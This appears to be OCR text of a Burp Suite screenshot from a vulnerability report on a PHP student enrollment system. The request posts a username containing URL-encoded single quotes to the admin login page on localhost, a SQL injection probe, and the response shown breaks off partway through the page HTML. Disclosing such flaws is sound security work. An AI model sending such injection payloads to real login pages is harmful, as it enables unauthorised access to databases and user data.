 Request
Pretty Raw Hex \n
1 POST /student_enrollment/admin/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 34
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/student_enrollment/admin/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=bi7132qp84261ga80u4umo124d
21 Connection: close
22
23 username=1%27%27&password=2&login=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Dec 2022 03:37:18 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p
PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 2059
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <!-- Required meta tags -->
16 <meta charset="utf-8">
17 <meta name="viewport" content="
width=device-width, initial-scale=1,
shrink-to-fit=no">
18
19 <!-- Bootstrap CSS -->
20 <link rel="stylesheet" href="
../css/bootstrap.min.css">
21 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/animate.c
ss/4.0.0/animate.min.css"/>
22 <link rel="stylesheet" type="text/css" href="
../css/style.css">
23 <title>
? Search... 0 matches